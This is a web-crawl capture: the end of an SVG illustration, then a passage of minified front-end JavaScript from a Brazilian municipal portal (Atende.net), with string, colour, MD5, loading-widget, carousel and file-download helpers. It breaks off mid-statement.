<path d="M444.85 338.48V337.48V338.48C444.714 338.481 444.579 338.454 444.453 338.401C444.328 338.347 444.214 338.269 444.12 338.17C444.025 338.076 443.949 337.964 443.897 337.841C443.846 337.717 443.82 337.584 443.82 337.45C443.82 335.777 444.485 334.172 445.668 332.988C446.852 331.805 448.457 331.14 450.13 331.14H478.42C479.248 331.14 480.069 331.303 480.834 331.621C481.599 331.938 482.293 332.403 482.879 332.989C483.464 333.575 483.928 334.271 484.244 335.036C484.56 335.802 484.722 336.622 484.72 337.45C484.721 337.584 484.695 337.717 484.643 337.841C484.592 337.964 484.516 338.076 484.42 338.17C484.326 338.269 484.213 338.347 484.087 338.401C483.962 338.454 483.827 338.481 483.69 338.48H444.85ZM482.54 336.42C482.311 335.501 481.781 334.685 481.034 334.102C480.288 333.518 479.368 333.201 478.42 333.2H450.13C449.183 333.201 448.263 333.518 447.516 334.102C446.77 334.685 446.24 335.501 446.01 336.42H482.54Z" fill="#333333"/>
<path d="M470.7 291.82L468.98 281.73H459.58L457.85 291.82H470.7Z" fill="#FE7E0F"/>
<path d="M457.85 292.85C457.699 292.852 457.549 292.82 457.412 292.755C457.276 292.691 457.155 292.597 457.06 292.48C456.962 292.365 456.892 292.23 456.854 292.085C456.816 291.939 456.811 291.787 456.84 291.64L458.56 281.56C458.594 281.319 458.714 281.1 458.898 280.942C459.082 280.783 459.317 280.697 459.56 280.7H469C469.242 280.697 469.478 280.783 469.662 280.942C469.846 281.1 469.966 281.319 470 281.56L471.72 291.64L470.72 291.82L471.72 291.64C471.747 291.788 471.741 291.941 471.701 292.086C471.661 292.232 471.589 292.366 471.49 292.48C471.396 292.596 471.277 292.689 471.142 292.753C471.007 292.817 470.859 292.85 470.71 292.85H457.85ZM459.07 290.79H469.48L468.1 282.79H460.44L459.07 290.79Z" fill="#333333"/>
<path d="M456.13 301.91H472.43L470.7 291.82H457.85L456.13 301.91Z" fill="white"/>
<path d="M456.12 302.93C455.97 302.933 455.821 302.903 455.684 302.84C455.547 302.778 455.426 302.686 455.33 302.57C455.235 302.454 455.167 302.319 455.129 302.174C455.091 302.029 455.085 301.878 455.11 301.73L456.83 291.65C456.864 291.41 456.984 291.19 457.168 291.032C457.352 290.874 457.587 290.788 457.83 290.79H470.7C470.943 290.788 471.178 290.874 471.362 291.032C471.546 291.19 471.666 291.41 471.7 291.65L473.43 301.73C473.457 301.878 473.451 302.031 473.411 302.176C473.371 302.322 473.299 302.456 473.2 302.57C473.104 302.686 472.983 302.778 472.846 302.84C472.709 302.903 472.56 302.933 472.41 302.93H456.11H456.12ZM457.34 300.88H471.21L469.83 292.88H458.71L457.34 300.88Z" fill="#333333"/>
<path d="M454.4 311.99H474.15L472.43 301.91H456.13L454.4 311.99Z" fill="#FE7E0F"/>
<path d="M454.4 313.05C454.25 313.053 454.101 313.023 453.964 312.96C453.827 312.898 453.706 312.806 453.61 312.69C453.511 312.577 453.439 312.442 453.399 312.297C453.359 312.151 453.353 311.999 453.38 311.85L455.11 301.76C455.146 301.522 455.267 301.304 455.451 301.148C455.635 300.992 455.869 300.907 456.11 300.91H472.41C472.651 300.907 472.885 300.992 473.069 301.148C473.253 301.304 473.374 301.522 473.41 301.76L475.13 311.85C475.155 311.998 475.149 312.149 475.111 312.294C475.073 312.439 475.004 312.574 474.91 312.69C474.814 312.806 474.693 312.898 474.556 312.96C474.419 313.023 474.27 313.053 474.12 313.05H454.4ZM472.93 311L471.56 303H457L455.62 311H472.93Z" fill="#333333"/>
<path d="M452.67 322.08H475.88L474.15 311.99H454.4L452.67 322.08Z" fill="white"/>
<path d="M452.67 323.11C452.52 323.113 452.371 323.082 452.234 323.02C452.097 322.958 451.976 322.865 451.88 322.75C451.783 322.635 451.712 322.5 451.674 322.355C451.636 322.209 451.631 322.057 451.66 321.91L453.38 311.82C453.416 311.581 453.537 311.364 453.721 311.208C453.905 311.052 454.139 310.967 454.38 310.97H474.13C474.371 310.967 474.605 311.052 474.789 311.208C474.973 311.364 475.094 311.581 475.13 311.82L476.86 321.91C476.888 322.058 476.881 322.211 476.841 322.356C476.802 322.502 476.729 322.636 476.63 322.75C476.535 322.864 476.416 322.956 476.281 323.018C476.146 323.08 475.999 323.111 475.85 323.11H452.67ZM453.89 321.05H474.66L473.28 313.05H455.28L453.91 321.05H453.89Z" fill="#333333"/>
<path d="M452.67 322.08L450.95 332.17H477.61L475.88 322.08H452.67Z" fill="#FE7E0F"/>
<path d="M450.94 333.2C450.791 333.202 450.644 333.17 450.509 333.108C450.374 333.046 450.255 332.954 450.16 332.84C450.061 332.726 449.988 332.592 449.949 332.446C449.909 332.301 449.902 332.148 449.93 332L451.66 321.91C451.694 321.67 451.814 321.45 451.998 321.292C452.182 321.133 452.417 321.047 452.66 321.05H475.87C476.112 321.047 476.348 321.133 476.532 321.292C476.716 321.45 476.836 321.67 476.87 321.91L478.62 332.05C478.647 332.198 478.641 332.351 478.601 332.496C478.561 332.642 478.489 332.776 478.39 332.89C478.294 333.005 478.173 333.098 478.036 333.16C477.899 333.222 477.75 333.253 477.6 333.25H450.94V333.2ZM452.16 331.14H476.38L475.01 323.14H453.54L452.16 331.14Z" fill="#333333"/>
<path d="M1 338.48C0.734784 338.48 0.480429 338.375 0.292892 338.187C0.105356 338 0 337.745 0 337.48C0 337.215 0.105356 336.96 0.292892 336.773C0.480429 336.585 0.734784 336.48 1 336.48H528.87C529.135 336.48 529.39 336.585 529.577 336.773C529.765 336.96 529.87 337.215 529.87 337.48C529.87 337.745 529.765 338 529.577 338.187C529.39 338.375 529.135 338.48 528.87 338.48H1Z" fill="#333333"/>
<path d="M387.334 257.772L399.624 236.942L411.514 258.002L404.954 257.932L404.544 301.442C414.896 300.142 424.367 294.957 431.042 286.938C437.716 278.919 441.096 268.664 440.496 258.248C439.896 247.831 435.362 238.032 427.811 230.832C420.26 223.632 410.256 219.569 399.823 219.465C389.39 219.362 379.307 223.225 371.614 230.273C363.922 237.322 359.194 247.029 358.387 257.432C357.58 267.834 360.755 278.154 367.269 286.304C373.783 294.455 383.149 299.826 393.474 301.332L393.884 257.832L387.334 257.772Z" fill="#F4BA36"/>
<path d="M404.543 301.441L404.953 257.931L411.513 258.001L399.623 236.941L387.333 257.771L393.883 257.831L393.473 301.331C397.14 301.881 400.866 301.918 404.543 301.441Z" fill="white"/>
<path d="M79.7719 272.666L58.9419 260.376L80.0019 248.486L79.9319 255.046L123.442 255.456C122.142 245.104 116.957 235.633 108.938 228.958C100.918 222.284 90.6632 218.904 80.247 219.504C69.8308 220.104 60.0313 224.638 52.8313 232.189C45.6314 239.74 41.5686 249.744 41.4649 260.177C41.3612 270.61 45.2244 280.693 52.2729 288.386C59.3214 296.078 69.0289 300.806 79.4311 301.613C89.8334 302.42 100.154 299.245 108.304 292.731C116.454 286.217 121.826 276.851 123.332 266.526L79.8319 266.116L79.7719 272.666Z" fill="#F4BA36"/>
<path d="M123.441 255.457L79.9314 255.047L80.0014 248.487L58.9414 260.377L79.7715 272.667L79.8315 266.117L123.331 266.527C123.881 262.86 123.918 259.134 123.441 255.457Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_3042_7577">
<rect width="529.9" height="338.47" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://saojosedocedro.atende.net/static/portal/js/2026/01/12/js_8563e5e9b168e20bf48fd30d269d833c.js
body_size: 87295
content:
/*
 * IPM Sistemas (C) - Atende.net (C) - 2026
 * https://www.ipm.com.br/
 * Direitos Reservados
 * ESTE CÓDIGO FONTE E QUALQUER DOCUMENTAÇÃO QUE O ACOMPANHE SÃO PROTEGIDOS PELA LEI DE DIREITOS AUTORAIS INTERNACIONAIS
 * E NÃO PODE SER REVENDIDO OU REDISTRIBUÍDO. A REPRODUÇÃO OU DISTRIBUIÇÃO NÃO AUTORIZADA ESTÁ SUJEITA A PENALIDADES CIVIS E PENAIS.
 */


var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,b){a.raw=b;return a};$jscomp.arrayIteratorImpl=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return b?b.call(a):$jscomp.arrayIterator(a)};
String.prototype.splitInterval=function(a){for(var b=[],c=0;c<this.length;)b.push(this.substr(c,a)),c+=a;return b};String.prototype.normalizeString=function(a){return this.retiraAcento(void 0===a?!1:a).normalize("NFD").replace(/\u0300-\u036f/g,"")};String.prototype.normalizeToLowerCase=function(a){a=void 0===a?!1:a;return this.trim().toLowerCase().retiraAcento(a).normalize("NFD").replace(/\u0300-\u036f/g,"")};
String.prototype.normalizeToUpperCase=function(a){a=void 0===a?!1:a;return this.trim().toUpperCase().retiraAcento(a).normalize("NFD").replace(/\u0300-\u036f/g,"")};String.prototype.toCaptalize=function(a){var b="";if(void 0===a||a){var c=this.trim().split(" ");c.forEach(function(d,m){var n=d.charAt(0).toUpperCase();d=d.slice(1).toLowerCase();c[m]=""+n+d});b=c.join(" ")}else b=this.trim(),a=b.charAt(0).toUpperCase(),b=b.slice(1).toLowerCase(),b=""+a+b;return b};
String.prototype.toCamelCase=function(a){a=void 0===a?"_":a;var b="",c=this.trim().split(a);c.length&&(c.forEach(function(d,m){c[m]=d.toCaptalize()}),b=c.join(""));return b};String.prototype.stripTags=function(){var a=document.createElement("p");a.innerHTML=this;return a.innerText};
String.prototype.retiraAcento=function(a){a=void 0===a||a?this.replaceAll(" ","-"):this;for(var b="àâêôûãõáéíóòúçüñäëïöüèìùûîÀÂÊÔÛÃÕÁÉÍÓÒÚÇÜÑÄËÏÖÜÈÌÙÛÎ".split(""),c="aaeouaoaeiooucunaeioueiuuiAAEOUAOAEIOOUCUNAEIOUEIUUI".split(""),d=0;d<b.length;d++)a=a.replaceAll(b[d],c[d]);return a};console.print=function(a){try{__CONST.IS_DEV&&(console.groupCollapsed("%cAtenção:","font-size: 20px;font-weight: bold;color:red;}",a),console.trace(),console.groupEnd())}catch(b){}};
$.fn.startLoading=function(a){a=a||{};var b={centraliza:!0,tamanho:35,espessura:5,cor_primaria:"var(--cor-base-tema)",cor_secundaria:"var(--cor-branco)",cor_fundo:"rgba(var(--cor-base-tema-rgb) , 0.2)",cor_fundo_2:"rgba(250, 250, 250, 0.5)",color_alpha:.09,velocidade:1,border_radius:".4rem",animation_time:"3s",inclui_apos_conteudo:!0,max_height:"auto",min_height:"auto"};$.extend(b,a);0<=b.cor_primaria.indexOf("#")&&(a=ColorUtils.converteHexToRgb(b.cor_primaria),b.cor_primaria="rgba("+a.vermelho+", "+
a.verde+", "+a.azul+" , 1)");0<=b.cor_secundaria.indexOf("#")&&(a=ColorUtils.converteHexToRgb(b.cor_secundaria),b.cor_secundaria="rgba("+a.vermelho+", "+a.verde+", "+a.azul+" , 1)");0<=b.cor_fundo.indexOf("#")&&(a=ColorUtils.converteHexToRgb(b.cor_fundo),b.cor_fundo="rgba("+a.vermelho+", "+a.verde+", "+a.azul+" , "+b.color_alpha+")");a=b.centraliza?"unset":"0";var c=this.height(),d=this.width();oDivLoading=$("<div>").addClass("load");oDivLoading.css("position","absolute");oDivLoading.css("background",
"linear-gradient(90deg, "+b.cor_fundo_2+", "+b.cor_fundo+", "+b.cor_fundo_2+", "+b.cor_fundo_2+")");oDivLoading.css("background-size","400% 400%");oDivLoading.css("backdrop-filter"," blur(0.5px");oDivLoading.css("animation","gradient "+b.animation_time+" cubic-bezier(1, 0.05, 0.26, 0.9) infinite");oDivLoading.css("inset",a);oDivLoading.css("border-radius",b.border_radius);oDivLoading.css("height",c);oDivLoading.css("min-height",b.min_height);oDivLoading.css("max-height",b.max_height);oDivLoading.css("width",
d);oDivLoading.css("z-index","10");oDivLoading.css("display","flex");oDivLoading.css("align-items","center");oDivLoading.append($("<style>").text("@keyframes gradient {0%{background-position: 0% 50%;} 50%{background-position: 50% 100%;} 100%{background-position: 0% 50%;}}"));oDivLoading.css("justify-content","center");oLoading=$("<div>").addClass("loading");oLoading.css("position","relative");oLoading.css("height",b.tamanho);oLoading.css("width",b.tamanho);oLoading.css("border",b.espessura+"px solid "+
b.cor_secundaria);oLoading.css("border-radius","50%");oLoading.css("border-top-color",b.cor_primaria);oLoading.css("z-index","99989");oLoading.css("animation","rotating "+b.velocidade+"s infinite");oLoading.append($("<style>").text("@keyframes rotating { to { transform: rotate(1turn); }}"));oDivLoading.append(oLoading);b.inclui_apos_conteudo?$(this).append(oDivLoading):$(this).prepend(oDivLoading)};$.fn.stopLoading=function(a){(oLoading=$(this).find(".load"))&&(a?oLoading.fadeOut():oLoading.remove())};
__loadLazyImage=function(a){"function"===typeof LazyLoad&&new LazyLoad({elements_selector:a||".lazy",callback_enter:function(b){$(b).parent().parent().startLoading({inclui_apos_conteudo:!1,color_alpha:1,velocidade:2,espessura:0,cor_fundo:"var(--cor-cinza-medio)",cor_fundo_2:"var(--cor-cinza-light)"})},callback_loaded:function(b){$(b).parent().parent().stopLoading(!0)}})};
copyToClipboard=function(a){a=$("<input>").css("display","none").val(a).appendTo(document.body).get(0);a.select();a.setSelectionRange(0,99999);navigator.clipboard.writeText(a.value)};
validaDataDisponibilidade=function(a,b){if(CONST_SERVER_DATE){if(a&&!b)return!0;var c=function(d){var m=$jscomp.makeIterator(d.split(" "));d=m.next().value;var n=m.next().value,l=$jscomp.makeIterator(d.split("/").map(Number));d=l.next().value;m=l.next().value;l=l.next().value;var g=$jscomp.makeIterator(n.split("h").map(Number));n=g.next().value;g=g.next().value;return new Date(l,m-1,d,n,g)};a=c(a);b=c(b);c=function(){var d=$jscomp.makeIterator(CONST_SERVER_DATE.split(" ")),m=d.next().value,n=d.next().value,
l=$jscomp.makeIterator(m.split("/").map(Number));m=l.next().value;d=l.next().value;l=l.next().value;var g=$jscomp.makeIterator(n.split(":").map(Number));n=g.next().value;g=g.next().value;return new Date(l,d-1,m,n,g)}();return a.getTime()<=c.getTime()&&b.getTime()>=c.getTime()}};
validaDataPublicacao=function(a){if(CONST_SERVER_DATE&&a){a=function(c){var d=$jscomp.makeIterator(c.split(" "));c=d.next().value;var m=d.next().value,n=$jscomp.makeIterator(c.split("/").map(Number));c=n.next().value;d=n.next().value;n=n.next().value;var l=$jscomp.makeIterator(m.split("h").map(Number));m=l.next().value;l=l.next().value;return new Date(n,d-1,c,m,l)}(a);var b=function(){var c=$jscomp.makeIterator(CONST_SERVER_DATE.split(" ")),d=c.next().value,m=c.next().value,n=$jscomp.makeIterator(d.split("/").map(Number));
d=n.next().value;c=n.next().value;n=n.next().value;var l=$jscomp.makeIterator(m.split(":").map(Number));m=l.next().value;l=l.next().value;return new Date(n,c-1,d,m,l)}();return a.getTime()<=b.getTime()}};
$.fn.setHint=function(a,b,c,d,m,n,l,g,f){m=void 0===m?!0:m;l=l?l:150;g=g?g:"var(--cor-base-tema)";f=f?f:"var(--cor-base-texto)";n=n?n:2E3;d=(void 0===d?0:d)?"flex-end":"flex-start";var e=$("<div>").addClass("principal-hint");e.css("position","absolute");e.css("z-index","9998");e.css("width","0");b&&c?(e.css("top",c),e.css("left",b)):e.css("inset","unset");e.css("margin-left","15px");e.css("display","flex");e.css("align-items","center");e.css("justify-content",d);b=$("<div>").addClass("hint");b.css("display",
"flex");c=$("<div>").addClass("hint-indicador");c.css("width","10px");c.css("height","10px");c.css("position","absolute");c.css("left","-5px");c.css("transform","rotate(45deg)");c.css("background",g);d=$("<span>").addClass("texto-hint");d.text(a);d.css("border-radius","1rem");d.css("padding","1rem 1.5rem");d.css("text-align","center");d.css("width",l+"px");d.css("background",g);d.css("color",f);e.append(c);e.append(b.append(d));$(this).append(e);m&&setTimeout(function(){e.remove()},n)};
$.fn.loadAsyncHtml=function(a){var b=this,c={rotina:null,acao:null,processo:"montaHtml",data:{chave:{},parametro:{}},urlParams:{},method:"GET",complete:function(d){},error:function(d){}};$.extend(c,a);__fetchAjax($.extend({rot:c.rotina,aca:c.acao,processo:c.processo},c.urlParams),c.data,c.method).then(function(d){$(b).html(d.data);c.complete(d)}).catch(function(d){c.error(d)})};$.fn.closeHint=function(){(oHint=$(this).find(".principal-hint"))&&oHint.remove()};
ColorUtils={ObjetoCorRgb:function(a,b,c,d){this.vermelho=a?Math.min(Math.max(a,0),255):0;this.verde=b?Math.min(Math.max(b,0),255):0;this.azul=c?Math.min(Math.max(c,0),255):0;this.alpha=d||0===d?Math.min(Math.max(d,0),255):255;this.getVermelho=function(){return this.vermelho};this.getVerde=function(){return this.verde};this.getAzul=function(){return this.azul};this.getAlpha=function(){return this.alpha};this.toString=function(m){return this.getVermelho()+", "+this.getVerde()+", "+this.getAzul()+(m?
", "+this.getAlpha():"")};return Object.freeze(this)},converteHexToRgb:function(a){return a?(a=a.match(/#?((?:[0-9A-Fa-f]{2}){3,4})?/))&&a[1]?(a=a[1].splitInterval(2),new ColorUtils.ObjetoCorRgb(parseInt(a[0],16),parseInt(a[1],16),parseInt(a[2],16),parseInt(a[3],16))):null:null},converteRgbToHex:function(a){if(!(a&&a.getVermelho&&a.getVerde&&a.getAzul))return null;var b=Math.round(a.getVermelho()).toString(16),c=Math.round(a.getVerde()).toString(16),d=Math.round(a.getAzul()).toString(16),m="";255>
a.getAlpha()&&(m=Math.round(a.getAlpha()).toString(16),m=1==m.length?"0"+m:m);return"#"+(1==b.length?"0"+b:b)+(1==c.length?"0"+c:c)+(1==d.length?"0"+d:d)+m}};
MD5=function(a){function b(p,q){var t=p&2147483648;var r=q&2147483648;var u=p&1073741824;var v=q&1073741824;p=(p&1073741823)+(q&1073741823);return u&v?p^2147483648^t^r:u|v?p&1073741824?p^3221225472^t^r:p^1073741824^t^r:p^t^r}function c(p,q,t,r,u,v,w){p=b(p,b(b(q&t|~q&r,u),w));return b(p<<v|p>>>32-v,q)}function d(p,q,t,r,u,v,w){p=b(p,b(b(q&r|t&~r,u),w));return b(p<<v|p>>>32-v,q)}function m(p,q,t,r,u,v,w){p=b(p,b(b(q^t^r,u),w));return b(p<<v|p>>>32-v,q)}function n(p,q,t,r,u,v,w){p=b(p,b(b(t^(q|~r),
u),w));return b(p<<v|p>>>32-v,q)}function l(p){var q="",t;for(t=0;3>=t;t++){var r=p>>>8*t&255;r="0"+r.toString(16);q+=r.substr(r.length-2,2)}return q}var g=[];a=function(p){p=p.replace(/\r\n/g,"\n");for(var q="",t=0;t<p.length;t++){var r=p.charCodeAt(t);128>r?q+=String.fromCharCode(r):(127<r&&2048>r?q+=String.fromCharCode(r>>6|192):(q+=String.fromCharCode(r>>12|224),q+=String.fromCharCode(r>>6&63|128)),q+=String.fromCharCode(r&63|128))}return q}(a);g=function(p){var q=p.length;var t=q+8;for(var r=
16*((t-t%64)/64+1),u=Array(r-1),v,w=0;w<q;)t=(w-w%4)/4,v=w%4*8,u[t]|=p.charCodeAt(w)<<v,w++;t=(w-w%4)/4;u[t]|=128<<w%4*8;u[r-2]=q<<3;u[r-1]=q>>>29;return u}(a);var f=1732584193;var e=4023233417;var h=2562383102;var k=271733878;for(a=0;a<g.length;a+=16){var x=f;var y=e;var z=h;var A=k;f=c(f,e,h,k,g[a+0],7,3614090360);k=c(k,f,e,h,g[a+1],12,3905402710);h=c(h,k,f,e,g[a+2],17,606105819);e=c(e,h,k,f,g[a+3],22,3250441966);f=c(f,e,h,k,g[a+4],7,4118548399);k=c(k,f,e,h,g[a+5],12,1200080426);h=c(h,k,f,e,g[a+
6],17,2821735955);e=c(e,h,k,f,g[a+7],22,4249261313);f=c(f,e,h,k,g[a+8],7,1770035416);k=c(k,f,e,h,g[a+9],12,2336552879);h=c(h,k,f,e,g[a+10],17,4294925233);e=c(e,h,k,f,g[a+11],22,2304563134);f=c(f,e,h,k,g[a+12],7,1804603682);k=c(k,f,e,h,g[a+13],12,4254626195);h=c(h,k,f,e,g[a+14],17,2792965006);e=c(e,h,k,f,g[a+15],22,1236535329);f=d(f,e,h,k,g[a+1],5,4129170786);k=d(k,f,e,h,g[a+6],9,3225465664);h=d(h,k,f,e,g[a+11],14,643717713);e=d(e,h,k,f,g[a+0],20,3921069994);f=d(f,e,h,k,g[a+5],5,3593408605);k=d(k,
f,e,h,g[a+10],9,38016083);h=d(h,k,f,e,g[a+15],14,3634488961);e=d(e,h,k,f,g[a+4],20,3889429448);f=d(f,e,h,k,g[a+9],5,568446438);k=d(k,f,e,h,g[a+14],9,3275163606);h=d(h,k,f,e,g[a+3],14,4107603335);e=d(e,h,k,f,g[a+8],20,1163531501);f=d(f,e,h,k,g[a+13],5,2850285829);k=d(k,f,e,h,g[a+2],9,4243563512);h=d(h,k,f,e,g[a+7],14,1735328473);e=d(e,h,k,f,g[a+12],20,2368359562);f=m(f,e,h,k,g[a+5],4,4294588738);k=m(k,f,e,h,g[a+8],11,2272392833);h=m(h,k,f,e,g[a+11],16,1839030562);e=m(e,h,k,f,g[a+14],23,4259657740);
f=m(f,e,h,k,g[a+1],4,2763975236);k=m(k,f,e,h,g[a+4],11,1272893353);h=m(h,k,f,e,g[a+7],16,4139469664);e=m(e,h,k,f,g[a+10],23,3200236656);f=m(f,e,h,k,g[a+13],4,681279174);k=m(k,f,e,h,g[a+0],11,3936430074);h=m(h,k,f,e,g[a+3],16,3572445317);e=m(e,h,k,f,g[a+6],23,76029189);f=m(f,e,h,k,g[a+9],4,3654602809);k=m(k,f,e,h,g[a+12],11,3873151461);h=m(h,k,f,e,g[a+15],16,530742520);e=m(e,h,k,f,g[a+2],23,3299628645);f=n(f,e,h,k,g[a+0],6,4096336452);k=n(k,f,e,h,g[a+7],10,1126891415);h=n(h,k,f,e,g[a+14],15,2878612391);
e=n(e,h,k,f,g[a+5],21,4237533241);f=n(f,e,h,k,g[a+12],6,1700485571);k=n(k,f,e,h,g[a+3],10,2399980690);h=n(h,k,f,e,g[a+10],15,4293915773);e=n(e,h,k,f,g[a+1],21,2240044497);f=n(f,e,h,k,g[a+8],6,1873313359);k=n(k,f,e,h,g[a+15],10,4264355552);h=n(h,k,f,e,g[a+6],15,2734768916);e=n(e,h,k,f,g[a+13],21,1309151649);f=n(f,e,h,k,g[a+4],6,4149444226);k=n(k,f,e,h,g[a+11],10,3174756917);h=n(h,k,f,e,g[a+2],15,718787259);e=n(e,h,k,f,g[a+9],21,3951481745);f=b(f,x);e=b(e,y);h=b(h,z);k=b(k,A)}return(l(f)+l(e)+l(h)+
l(k)).toLowerCase()};__rand_id=function(){return"i"+MD5("'"+Math.random()+"'").substr(0,10)};__is_array=function(a){return"object"===typeof a&&"number"===typeof a.length||!__em_branco(a)&&a.constructor===Array};__is_object=function(a){return"object"===typeof a||a.constructor===Object};__object_has_prop=function(a,b){return __is_array(b)?__is_object(a)&&b.every(function(c){return a.hasOwnProperty(c)}):__is_object(a)&&a.hasOwnProperty(b)};
__em_branco=function(a){return!1===a||null===a||__is_und(a)||0===String(a).trim().length};__is_und=function(a){return void 0==a?!0:!1};__monta_url_atende=function(a){var b="";$.each(a,function(c,d){b+="&"+c+"="+d});return"atende.php?"+b.substr(1)};__get_url_download_file=function(a,b,c,d){return __monta_url_atende({rot:"1",aca:"119",ajax:"t",processo:d||"downloadFile",file:a,sistema:b||"WPO",classe:c||"UploadMidia"})};__get_url_view_file=function(a,b,c){return __get_url_download_file(a,b,c,"viewFile")};
view_arquivo=function(a){return __submit_virtual_form(__get_url_download_file(a,"WPO","UploadMidia","viewFile"),"_blank")};download_arquivo=function(a){return __submit_virtual_form(__get_url_download_file(a),"_blank")};
__submit_virtual_form=function(a,b){var c=document.createElement("form");c.setAttribute("method","POST");c.setAttribute("accept-charset","utf-8");c.setAttribute("target",b);c.setAttribute("action",a);c.setAttribute("method","post");c.setAttribute("rel","opener");document.body.appendChild(c);try{c.submit()}catch(d){__CONST.IS_DEV&&(console.error("Erro ao enviar o formulário."),console.error(d))}finally{document.body.removeChild(c)}};
__trata_dados_encoded=function(a){if("string"===typeof a)try{var b=atob(a);return a=eval("("+b+")")}catch(c){__CONST.IS_DEV&&(console.error("Erro ao tratar os dados encodados!"),console.error(c))}return a};__no=function(a){return!a||"string"===typeof a&&""===a.trim()||"undefined"===typeof a};__empty=function(a){return(__is_array(a)||"string"===typeof a)&&0===a.length};
__open_image_carousel=function(a){if(__is_array(a)&&"undefined"===typeof window.carouselOverlay){window.carouselOverlay=$("<div>");window.carouselOverlay.addClass("carousel-imagens");window.carouselOverlay.css({position:"absolute",width:"100%",height:"100%","background-color":"rgb(0 0 0 / 80%)","z-index":"9999",top:window.scrollY,display:"flex","justify-content":"center","align-items":"center",overflow:"hidden"});var b=$("<div>");b.addClass("conteiner-carousel-imagens");b.css({overflow:"hidden",width:"var(--largura-conteudo)",
opacity:"0"});var c=$("<div>");c.addClass("container-mini-carousel");c.css({position:"absolute",bottom:"2rem",overflow:"hidden",width:"56rem",opacity:"0"});var d=$("<button>");d.addClass("fas fa-times");d.on("click",function(){__close_image_carousel()});$("body").on("keyup",function(m){"Escape"===m.key&&__close_image_carousel()});d.css({position:"absolute","font-size":"2rem",color:"var(--cor-vermelho)","border-radius":"1.5rem",border:"none",height:"2.5rem",width:"2.5rem",background:"white",right:"1rem",
top:"1rem"});window.carouselOverlay.append(d);$.each(a,function(m,n){if(__object_has_prop(n,"descricao")&&__object_has_prop(n,"src")){var l=$("<div>");l.addClass("item-carousel-imagens");var g=$("<div>");g.css({width:"auto","background-repeat":"no-repeat","background-position":"center","background-size":"contain",height:"65rem","background-image":"url("+n.src+")"});l.append(g);l.attr("data-index",m);b.append(l);1<a.length&&(l=$("<div>"),l.addClass("item-carousel-mini"),l.css("opacity","0.6"),l.attr("data-index",
m),l.on("click",function(f){$(".item-carousel-mini").css("opacity","0.6");b.trigger("to.owl.carousel",[$(f.currentTarget).data("index"),500,!0]);$(f.currentTarget).css("opacity","1")}),m=$("<img>"),m.css({width:"14rem",height:"8rem","object-fit":"cover"}),m.attr("src",n.src),l.append(m),c.append(l))}});b.owlCarousel({dots:!1,lazeLoad:!0,loop:1<a.length,center:!1,nav:!1,responsive:{1:{items:1}}});c.owlCarousel({dots:!1,lazeLoad:!0,loop:!1,center:!1,responsive:{1:{items:4}}});b.on("changed.owl.carousel",
function(){b.css("opacity","1")});c.on("changed.owl.carousel",function(){c.css("opacity","1");$(".item-carousel-mini").filter("[data-index="+$(".owl-item.active .item-carousel-imagens").data("index")+"]").css("opacity","1")});window.carouselOverlay.append(b);window.carouselOverlay.append(c);$("html").css("overflow-y","hidden");$("body").append(window.carouselOverlay)}};
__close_image_carousel=function(){"undefined"!==typeof window.carouselOverlay&&($("html").css("overflow-y","scroll"),$(window.carouselOverlay).remove(),delete window.carouselOverlay)};
__load_async_script=function(a,b,c,d){c=c||"head";return new Promise(function(m){var n=document.createElement("script");n.type=d||"text/javascript";n.defer=!0;n.async=!0;b&&(n.charset=b);n.readyState?n.onreadystatechange=function(){if("loaded"===n.readyState||"complete"===n.readyState)n.onreadystatechange=null,m()}:n.onload=function(){m()};n.src=a;var l=document.querySelector(c);l&&l.append(n)})};
__is_element_on_screen=function(a){if(!a.getBoundingClientRect)return!0;a=a.getBoundingClientRect();return 0<=a.top&&0<=a.left&&a.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&a.right<=(window.innerWidth||document.documentElement.clientWidth)};__get_href_scroll_to_conteudo=function(a){return a?a+"#conteudo":""};__get_href_scroll_to_inicio=function(a){return a?a+"#cabecalho":""};__get_href_scroll_to_rodape=function(a){return a?a+"#rodape":""};
__trocaVisibilidadeBodyScroll=function(a){a=$(void 0===a?"body":a);"hidden"!==a.css("overflow")?a.css("overflow","hidden"):a.css("overflow","auto")};
__trataUrlServicosGrupoAutoatendimento=function(a){var b=__CONST.CLIENTE.DOMINIO?__CONST.CLIENTE.DOMINIO.PRINCIPAL:"";URL.canParse||(URL.canParse=function(c){try{return new URL(c),!0}catch(d){return!1}});!a.includes("autoatendimento")||__CONST.CLIENTE.IS_PRINCIPAL||URL.canParse(a)||(1<__CONST.CLIENTE.PREFIXO_URL.length&&(b=b.replace(__CONST.CLIENTE.PREFIXO_URL,"")),a=""+(b+a));return a};
__openModalComponenteIndisponivelLeiEleitoral=function(){return(new Modal({titulo:"Lei 9504/97",slot:'<div>\n                    <p>A informação que você está procurando está inacessível, conforme estabelece a Lei 9504/97.</p>\n                    <p>Para mais informações <a style="text-decoration: underline;" href="https://www.planalto.gov.br/ccivil_03/leis/l9504.htm" target="_blank">clique aqui</a></p>\n               </div>',width:"auto",height:"auto"})).open()};
var defaultVal=function(a,b){return"undefined"==typeof a||null==a?b:a},em_branco=function(a){return __em_branco(a)};"undefined"!=typeof HistoryHandler&&(HistoryHandler.CONST.GRUPO={CIDADAO:"cidadao",AUTOATENDIMENTO:"autoatendimento",TRANSPARENCIA:"transparencia",DIARIO_OFICIAL:"diariooficial",RECURSO:"recurso",SUBPORTAL:"subportal"});
__ownLazyLoading=function(a){function b(l){"function"==typeof a.callback_loaded&&a.callback_loaded(l)}function c(l){1!=l.getAttribute("loaded")&&(l.setAttribute("loaded",!0),200==jQuery.ajax({type:"HEAD",url:l.dataset.src,async:!1}).status&&(l.src=l.dataset.src,l.removeAttribute("data-src")),l.complete?b(l):(l.onload=function(){return b(l)},l.onerror=function(){__CONST.IS_PRODUCAO||(console.error("Não foi possivel carregar a imagem"),console.error("Local da Imagem: "+l.src))}));n.unobserve(l)}var d=
